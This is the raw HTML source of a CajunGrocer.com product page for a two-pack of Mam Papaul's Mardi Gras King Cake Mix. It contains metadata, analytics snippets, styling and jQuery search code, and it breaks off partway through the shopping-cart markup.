

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/mam-papauls-mardi-gras-king-cake-mix-2-pack
body_size: 21374
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374 - Pralines &amp; Desserts - Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - Pack of 2Mam Papaul's  Mardi Gras King Cake Mix with Praline Filling. Nothing says Mardi Gras in Ne" />
<meta name="keywords" content="mam papaul's mardi gras king cake mix 1 lb 12.5 oz - 2 pack, 077479000374, pralines &amp; desserts" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/mam-papauls-mardi-gras-king-cake-mix-2-pack"/>
<meta property="og:price:amount" content="20.65"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="077479000374"/>
<meta property="product:price:amount" content="20.65"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="23.6"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="077479000374"/>
<meta property="og:brand" content="Mam Papaul’s"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-King-Cake-2Pack-1024x1024.png"/>
<meta property="og:description" content="Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374 - Pralines &amp; Desserts - Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - Pack of 2Mam Papaul's  Mardi Gras King Cake Mix with Praline Filling. Nothing says Mardi Gras in Ne"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-mardi-gras-king-cake-mix-2-pack","name":"Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-mardi-gras-king-cake-mix-2-pack","name":"Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374","category":"Home \u00bb Foods \u00bb Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Mam-Papauls-King-Cake-2Pack-350x350.png","model":"077479000374","sku":"077479000374","gtin12":"077479000374","gtin":"077479000374","description":"Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374 - Pralines &amp; Desserts - Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - Pack of 2Mam Papaul's\u00a0 Mardi Gras King Cake Mix with Praline Filling. Nothing says Mardi Gras in Ne","manufacturer":"Mam Papaul\u2019s","brand":{"@type":"Brand","name":"Mam Papaul\u2019s"},"offers":{"name":"Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack - 077479000374","url":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-mardi-gras-king-cake-mix-2-pack","price":20.65,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-18","category":"Home &raquo; Foods &raquo; Mam Papaul's Mardi Gras King Cake Mix 1 lb 12.5 oz - 2 Pack","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/mam-papauls-mardi-gras-king-cake-mix-2-pack" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
